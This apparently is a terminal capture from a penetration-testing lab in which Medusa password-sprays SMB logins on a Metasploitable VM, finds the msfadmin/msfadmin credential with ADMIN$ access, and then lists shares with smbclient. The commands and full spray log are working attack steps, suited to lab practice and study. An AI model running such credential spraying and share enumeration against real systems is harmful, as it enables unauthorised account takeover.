 root@vbox: ~
Session Actions Edit View Help
┌──(root㉿vbox)-[~]
└─# medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -T 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (4 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-17 23:29:27 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-17 23:29:27 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿vbox)-[~]
└─# smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(root㉿vbox)-[~]
└─#